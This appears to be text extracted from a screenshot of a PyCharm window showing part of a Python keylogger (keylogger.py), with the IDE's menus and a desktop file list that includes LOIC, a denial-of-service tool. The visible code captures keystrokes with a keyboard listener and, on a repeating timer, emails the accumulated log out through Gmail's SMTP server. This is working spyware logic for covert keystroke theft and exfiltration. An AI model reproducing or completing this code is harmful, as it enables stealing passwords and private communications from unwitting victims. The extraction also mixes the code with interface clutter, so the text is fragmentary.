 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\keylogger.py - PyCharm
Desktop keylogger.py d1exe
1: Project
Pr...
keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.p
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
49
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message):
53 server = smtplib.SMTP('smtp.gmail.com', 587)
54 server.starttls()
55 server.login(email, password)
56 server.sendmail(email, email, message)
57 server.quit()
58
59 # Create Report & Send Email
60
61 def report_n_send(self) -> str:
62 send_off = self.send_mail(self.email, self.password, "\n\n" + self.log)
63 self.log = ""
64 timer = threading.Timer(self.interval, self.report_n_send)
65 timer.start()
66
67 # Start KeyLogger and Send Off Emails
68
69 def start(self) -> str:
70 """
71
72 :rtype: object
73 """
74 keyboard_listener = keyboard.Listener(on_press = self.on_press)
75 with keyboard_listener:
76 self.report_n_send()
77 keyboard_listener.join()
KeyLogger start()
Z: Structure
2: Favorites
6: TODO Terminal Python Console Event Log
69:28 CRLF UTF-8 4 spaces Python 3.8 (untitled)